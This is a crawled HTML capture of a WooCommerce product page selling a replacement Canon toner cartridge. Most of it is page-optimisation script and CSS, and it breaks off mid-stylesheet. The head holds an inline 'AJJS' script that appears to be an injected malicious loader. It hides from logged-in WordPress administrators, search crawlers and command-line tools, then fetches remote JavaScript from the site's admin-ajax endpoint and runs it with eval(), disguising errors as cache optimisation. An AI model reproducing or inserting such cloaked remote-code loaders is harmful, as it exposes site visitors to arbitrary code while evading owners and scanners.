

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitmea.com/product/gt-ct-cn054b/
body_size: 140714
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.gitmea.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K - German Imaging Technologies</title>
<link crossorigin data-rocket-preconnect href="https://fonts.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" rel="preload">
<style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ul{box-sizing:border-box}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}.wc-blocks-components-form-token-field-wrapper .disabled-element-wrapper{position:relative}.wc-blocks-components-form-token-field-wrapper .disabled-element-wrapper .event-catcher{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:z-index(".components-tooltip .event-catcher")}@-webkit-keyframes spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce 